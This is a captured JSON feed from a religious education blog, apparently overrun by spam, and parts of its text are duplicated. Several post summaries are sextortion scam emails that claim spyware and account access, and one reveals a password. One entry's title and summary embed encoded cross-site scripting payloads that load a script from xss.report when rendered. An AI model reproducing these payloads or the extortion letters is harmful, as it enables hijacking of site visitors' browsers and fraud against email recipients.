entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21304635059060766964_1768972143562&_=1768972143564
body_size: 3779
content:
// API callback
jQuery21304635059060766964_1768972143562({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano 